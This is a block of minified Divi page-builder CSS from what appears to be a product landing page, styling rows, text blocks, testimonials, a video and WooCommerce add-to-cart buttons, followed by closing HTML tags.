.et_pb_row_11.et_pb_row{width:100%;max-width:2560px}.et_pb_code_4{overflow-x:hidden;margin-top:-30px!important;margin-bottom:-17px!important}.et_pb_video_0,.et_pb_video_0 iframe{border-radius:10px 10px 10px 10px;overflow:hidden}.et_pb_video_0{margin-top:77px!important;margin-bottom:42px!important;max-width:700px;z-index:60;position:absolute!important;top:0px;bottom:auto;left:50%;right:auto;transform:translateX(-50%)}.et_pb_video_0 .et_pb_video_overlay_hover:hover{background-color:rgba(0,0,0,.6)}.et_pb_text_14{line-height:1.8em;font-weight:600;font-size:30px;line-height:1.8em;text-shadow:0em 0em 0.3em rgba(0,0,0,0.4);border-color:#FFFFFF;border-bottom-width:3px;padding-right:15px!important;padding-left:15px!important;margin-top:12px!important;margin-bottom:19px!important;width:80%;max-width:435px;z-index:88;position:absolute!important;top:506px;bottom:auto;left:50%;right:auto;transform:translateX(-50%)}.et_pb_code_5{margin-bottom:37px!important;width:100%;z-index:376;position:absolute!important;top:621px;bottom:auto;left:50%;right:auto;transform:translateX(-50%)}.et_pb_code_6{min-height:805px;overflow-x:hidden;width:100%;max-width:375px;z-index:376;position:absolute!important;top:611px;bottom:auto;left:50%;right:auto;transform:translateX(-50%)}.et_pb_section_3.et_pb_section{margin-top:-19px}.et_pb_section_3.section_has_divider.et_pb_top_divider .et_pb_top_inside_divider{background-image:url([data-uri]);background-size:100% 80px;top:0;height:80px;z-index:1;transform:scale(1,1)}.et_pb_text_15{line-height:1.8em;font-weight:600;font-size:30px;line-height:1.8em;border-color:#00bb8f;border-bottom-width:3px;padding-right:15px!important;padding-left:15px!important;margin-top:40px!important;margin-bottom:19px!important;max-width:385px}.et_pb_row_13,body #page-container .et-db #et-boc .et-l .et_pb_row_13.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_13.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_13.et_pb_row,.et_pb_row_14,body #page-container .et-db #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_14.et_pb_row{width:95%;max-width:2560px}.et_pb_image_3,.et_pb_image_4,.et_pb_image_6,.et_pb_image_8,.et_pb_image_10,.et_pb_image_11{margin-top:20px!important;text-align:left;margin-left:0}.et_pb_image_5{width:90px;max-width:100%;text-align:center}.et_pb_image_9{filter:saturate(0%);backface-visibility:hidden;margin-top:20px!important;text-align:left;margin-left:0}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_image_9:hover{filter:saturate(0%)}.et_pb_row_15.et_pb_row,.et_pb_row_23.et_pb_row{padding-top:57px!important;padding-top:57px}.et_pb_text_16{line-height:1.8em;font-weight:600;font-size:30px;line-height:1.8em;border-color:#00bb8f;border-bottom-width:3px;padding-right:15px!important;padding-left:15px!important;margin-top:12px!important;margin-right:20px!important;margin-bottom:19px!important;margin-left:20px!important;width:435px;max-width:80%}.et_pb_text_17,.et_pb_text_27{line-height:1.8em;font-size:18px;line-height:1.8em;margin-top:40px!important;margin-right:10px!important;margin-left:10px!important;width:600px;max-width:90%}.et_pb_testimonial_0.et_pb_testimonial .et_pb_testimonial_content,.et_pb_testimonial_1.et_pb_testimonial .et_pb_testimonial_content,.et_pb_testimonial_2.et_pb_testimonial .et_pb_testimonial_content{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;color:#000000!important;line-height:2em}.et_pb_testimonial_0.et_pb_testimonial{background-color:#ffffff;border-radius:5px 5px 5px 5px;overflow:hidden;border-top-width:10px;border-top-color:#4ecdc4;padding-top:60px!important;padding-right:30px!important;padding-bottom:60px!important;padding-left:30px!important;background-color:#ffffff}.et_pb_testimonial_0,.et_pb_testimonial_1,.et_pb_testimonial_2{box-shadow:0px 12px 49px -6px rgba(0,0,0,0.06)}.et_pb_testimonial_1.et_pb_testimonial{background-color:#ffffff;border-radius:5px 5px 5px 5px;overflow:hidden;border-top-width:10px;border-color:#4ecdc4 #000000 #000000 #000000;padding-top:60px!important;padding-right:30px!important;padding-bottom:60px!important;padding-left:30px!important;background-color:#ffffff}.et_pb_testimonial_2.et_pb_testimonial{background-color:#ffffff;border-radius:5px 5px 5px 5px;overflow:hidden;border-top-width:10px;border-color:#4ecdc4 #ff7355 #ff7355 #ff7355;padding-top:60px!important;padding-right:30px!important;padding-bottom:60px!important;padding-left:30px!important;background-color:#ffffff}div.et_pb_section.et_pb_section_4{background-image:radial-gradient(circle at center,#f2f4f4 0%,#7ce8f4 66%)!important}.et_pb_section_4.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_code_7,.et_pb_code_8{margin-bottom:55px!important}.et_pb_code_9{z-index:-81;position:absolute!important;top:0px;bottom:auto;left:0px;right:auto}.et_pb_text_18.et_pb_text{color:#eb9a2a!important}.et_pb_text_18{line-height:1.4em;font-weight:600;font-size:25px;line-height:1.4em;background-color:#fdd892;border-radius:100px 100px 100px 100px;overflow:hidden;padding-top:15px!important;padding-right:20px!important;padding-bottom:15px!important;padding-left:20px!important;width:330px;max-width:80%}.et_pb_row_18,body #page-container .et-db #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_18.et_pb_row{width:91%;max-width:800px}.et_pb_wc_add_to_cart_0 label,.et_pb_wc_add_to_cart_1 label{font-size:16px;color:#FFFFFF!important}.et_pb_wc_add_to_cart_0,.et_pb_wc_add_to_cart_1{padding-top:0px!important;padding-bottom:25px!important}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0 .button,body #page-container .et_pb_section .et_pb_wc_add_to_cart_1 .button{color:#FFFFFF!important;border-radius:10px;font-size:26px;background-color:#56c084!important;padding-top:15px!important;padding-right:35px!important;padding-bottom:15px!important;padding-left:35px!important}body.et_button_custom_icon #page-container .et_pb_wc_add_to_cart_0 .button:after,body.et_button_custom_icon #page-container .et_pb_wc_add_to_cart_1 .button:after{font-size:26px}.et_pb_section_5.et_pb_section{padding-bottom:0px;margin-top:61px}.et_pb_row_20.et_pb_row{padding-bottom:7px!important;padding-bottom:7px}.et_pb_text_19.et_pb_text,.et_pb_text_20.et_pb_text,.et_pb_text_21.et_pb_text,.et_pb_text_22.et_pb_text,.et_pb_text_23.et_pb_text,.et_pb_text_24.et_pb_text,.et_pb_text_26.et_pb_text{color:#000000!important}.et_pb_text_19{line-height:2em;font-size:18px;letter-spacing:0.5px;line-height:2em;margin-bottom:-6px!important}.et_pb_text_19 h2{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:30px;color:#56c5aa!important;text-align:left}.et_pb_text_20{line-height:2em;font-size:18px;letter-spacing:0.5px;line-height:2em;margin-bottom:5px!important}.et_pb_text_20 h2{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:30px;color:#8058F6!important;text-align:center}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a{font-family:'Cabin Sketch',display;font-weight:700;text-transform:uppercase;font-size:20px;color:#ff7355!important;letter-spacing:5px;line-height:1.5em}.et_pb_blurb_0.et_pb_blurb p,.et_pb_blurb_1.et_pb_blurb p,.et_pb_blurb_2.et_pb_blurb p{line-height:2em}.et_pb_blurb_0.et_pb_blurb,.et_pb_blurb_1.et_pb_blurb,.et_pb_blurb_2.et_pb_blurb{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-size:19px;color:#000000!important;letter-spacing:0.5px;line-height:2em;margin-bottom:20px!important}.et_pb_blurb_0 .et-pb-icon,.et_pb_blurb_1 .et-pb-icon,.et_pb_blurb_2 .et-pb-icon{font-size:32px;color:#20b52a;font-family:ETmodules!important;font-weight:400!important}.et_pb_image_12 .et_pb_image_wrap,.et_pb_image_13 .et_pb_image_wrap,.et_pb_image_14 .et_pb_image_wrap,.et_pb_image_15 .et_pb_image_wrap{border-radius:200px 200px 200px 200px;overflow:hidden}.et_pb_image_12 .et_pb_image_wrap img,.et_pb_image_13 .et_pb_image_wrap img{height:230px;width:auto}.et_pb_text_21,.et_pb_text_22,.et_pb_text_23,.et_pb_text_24{line-height:1.5em;font-size:19px;letter-spacing:0.5px;line-height:1.5em}.et_pb_text_21 h2,.et_pb_text_22 h2,.et_pb_text_23 h2,.et_pb_text_24 h2{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:40px;letter-spacing:2px;line-height:1.4em}.et_pb_text_21 h5,.et_pb_text_22 h5,.et_pb_text_23 h5,.et_pb_text_24 h5{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;color:#ff7355!important;letter-spacing:5px;line-height:1.2em}.et_pb_button_3_wrapper{margin-top:0px!important;margin-bottom:51px!important}.et_pb_text_25{line-height:1.8em;font-weight:600;font-size:30px;line-height:1.8em;border-color:#00bb8f;border-bottom-width:3px;padding-right:15px!important;padding-left:15px!important;margin-top:12px!important;margin-right:20px!important;margin-bottom:19px!important;margin-left:20px!important;width:475px;max-width:80%}.et_pb_text_26{line-height:2em;font-size:18px;letter-spacing:0.5px;line-height:2em;margin-top:50px!important;margin-bottom:6px!important;max-width:700px}.et_pb_text_26 h2{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:700;color:#56c5aa!important;line-height:1.8em;text-align:left}.et_pb_column_31,.et_pb_column_32{background-color:#FFFFFF;border-radius:15px 15px 15px 15px;overflow:hidden;box-shadow:0px 11px 5px 0px rgba(0,0,0,0.07)}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-bottom:10px!important;margin-top:0px!important;margin-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:10px}.et_pb_text_0.et_pb_module,.et_pb_text_1.et_pb_module,.et_pb_text_2.et_pb_module,.et_pb_text_3.et_pb_module,.et_pb_text_4.et_pb_module,.et_pb_text_5.et_pb_module,.et_pb_text_6.et_pb_module,.et_pb_text_7.et_pb_module,.et_pb_text_8.et_pb_module,.et_pb_text_9.et_pb_module,.et_pb_text_10.et_pb_module,.et_pb_text_11.et_pb_module,.et_pb_text_12.et_pb_module,.et_pb_text_13.et_pb_module,.et_pb_text_15.et_pb_module,.et_pb_text_16.et_pb_module,.et_pb_text_17.et_pb_module,.et_pb_text_18.et_pb_module,.et_pb_text_19.et_pb_module,.et_pb_text_20.et_pb_module,.et_pb_text_25.et_pb_module,.et_pb_text_26.et_pb_module,.et_pb_text_27.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_section_1,.et_pb_section_3{max-width:1500px;margin-left:auto!important;margin-right:auto!important}.et_pb_row_2.et_pb_row{padding-top:0px!important;padding-bottom:42px!important;margin-top:25px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:42px}.et_pb_row_3.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:-49px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_row_11.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_row_17.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}@media only screen and (min-width:981px){.et_pb_text_6{max-width:405px}.et_pb_video_0{width:70%}.et_pb_text_19,.et_pb_text_20{width:98%}.et_pb_text_26{width:80%}}@media only screen and (max-width:980px){.et_pb_text_1.et_pb_text{color:#01a461!important}.et_pb_button_0_wrapper{margin-right:10px!important;margin-bottom:38px!important;margin-left:10px!important}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_wc_add_to_cart_0 .button:after,body #page-container .et_pb_section .et_pb_wc_add_to_cart_1 .button:after,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_wc_add_to_cart_0 .button:hover:after,body #page-container .et_pb_section .et_pb_wc_add_to_cart_1 .button:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after,body #page-container .et_pb_section .et_pb_button_4:hover:after{opacity:1}.et_pb_text_4,.et_pb_text_8,.et_pb_text_10,.et_pb_text_12,.et_pb_text_15,.et_pb_text_16,.et_pb_text_25{border-bottom-width:3px}.et_pb_text_6{border-bottom-width:3px;max-width:405px}.et_pb_text_7{margin-top:30px!important}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img,.et_pb_image_7 .et_pb_image_wrap img,.et_pb_image_8 .et_pb_image_wrap img,.et_pb_image_9 .et_pb_image_wrap img,.et_pb_image_10 .et_pb_image_wrap img,.et_pb_image_11 .et_pb_image_wrap img,.et_pb_image_12 .et_pb_image_wrap img,.et_pb_image_13 .et_pb_image_wrap img,.et_pb_image_14 .et_pb_image_wrap img,.et_pb_image_15 .et_pb_image_wrap img{width:auto}.et_pb_text_14{border-bottom-width:3px;top:506px;bottom:auto;left:50%;right:auto;transform:translateX(-50%) translateY(0px)}body.logged-in.admin-bar .et_pb_text_14{top:506px}body.logged-in.admin-bar .et_pb_code_5{top:621px}.et_pb_code_5{top:621px;bottom:auto;left:50%;right:auto;transform:translateX(-50%) translateY(0px)}body.logged-in.admin-bar .et_pb_code_6{top:666px}.et_pb_code_6{top:666px;bottom:auto;left:50%;right:auto;transform:translateX(-50%) translateY(0px)}.et_pb_testimonial_0.et_pb_testimonial,.et_pb_testimonial_1.et_pb_testimonial,.et_pb_testimonial_2.et_pb_testimonial{border-top-width:10px;border-top-color:#4ecdc4}.et_pb_text_19,.et_pb_text_20,.et_pb_text_26{width:100%}}@media only screen and (max-width:767px){.et_pb_row_0,.et_pb_code_2{overflow-x:hidden}.et_pb_text_0 h1{font-size:34px}.et_pb_text_0{margin-top:200px!important;margin-right:10px!important;margin-bottom:34px!important;margin-left:10px!important}.et_pb_text_1{font-size:20px;padding-right:10px!important;padding-left:10px!important}.et_pb_text_1.et_pb_text{color:#006245!important}.et_pb_button_0_wrapper{margin-right:10px!important;margin-bottom:60px!important;margin-left:10px!important}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_wc_add_to_cart_0 .button:after,body #page-container .et_pb_section .et_pb_wc_add_to_cart_1 .button:after,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_wc_add_to_cart_0 .button:hover:after,body #page-container .et_pb_section .et_pb_wc_add_to_cart_1 .button:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after,body #page-container .et_pb_section .et_pb_button_4:hover:after{opacity:1}.et_pb_text_3{font-size:18px;padding-right:10px!important;padding-left:10px!important}.et_pb_text_4,.et_pb_text_8,.et_pb_text_10,.et_pb_text_12,.et_pb_text_15,.et_pb_text_16,.et_pb_text_25{border-bottom-width:3px}.et_pb_text_6{border-bottom-width:3px;max-width:70%}.et_pb_text_7{margin-top:30px!important;margin-bottom:40px!important}.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row{width:100%}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img,.et_pb_image_7 .et_pb_image_wrap img,.et_pb_image_8 .et_pb_image_wrap img,.et_pb_image_9 .et_pb_image_wrap img,.et_pb_image_10 .et_pb_image_wrap img,.et_pb_image_11 .et_pb_image_wrap img,.et_pb_image_12 .et_pb_image_wrap img,.et_pb_image_13 .et_pb_image_wrap img,.et_pb_image_14 .et_pb_image_wrap img,.et_pb_image_15 .et_pb_image_wrap img{width:auto}.et_pb_text_9{padding-right:10%!important;padding-left:10%!important;margin-top:0px!important}.et_pb_row_6.et_pb_row,.et_pb_row_8.et_pb_row{padding-bottom:0px!important;padding-bottom:0px!important}.et_pb_video_0{margin-top:20px!important;margin-bottom:42px!important;width:96%}.et_pb_text_14.et_pb_text{color:#ffffff!important}.et_pb_text_14{border-bottom-width:3px;top:332px;bottom:auto;left:50%;right:auto;transform:translateX(-50%) translateY(0px)}body.logged-in.admin-bar .et_pb_text_14{top:332px}body.logged-in.admin-bar .et_pb_code_5{top:499px}.et_pb_code_5{top:499px;bottom:auto;left:50%;right:auto;transform:translateX(-50%) translateY(0px)}body.logged-in.admin-bar .et_pb_code_6{top:510px}.et_pb_code_6{top:510px;bottom:auto;left:50%;right:auto;transform:translateX(-50%) translateY(0px)}.et_pb_section_3.section_has_divider.et_pb_top_divider .et_pb_top_inside_divider{background-image:url([data-uri]);background-size:100% 34px;top:0;height:34px;z-index:1;transform:scale(1,1)}.et_pb_row_12,.et_pb_row_13,.et_pb_row_14{display:none!important}.et_pb_row_15.et_pb_row,.et_pb_row_23.et_pb_row{padding-top:0px!important;padding-top:0px!important}.et_pb_row_15,body #page-container .et-db #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_15.et_pb_row{width:90%}.et_pb_testimonial_0.et_pb_testimonial,.et_pb_testimonial_1.et_pb_testimonial,.et_pb_testimonial_2.et_pb_testimonial{border-top-width:10px;border-top-color:#4ecdc4}.et_pb_section_5.et_pb_section{padding-top:0px;margin-top:0px}.et_pb_text_21 h2,.et_pb_text_22 h2,.et_pb_text_23 h2,.et_pb_text_24 h2{font-size:30px}}</style><div class='xlwcty_header_passed' style='display: none;'></div>	
	</body>
</html>
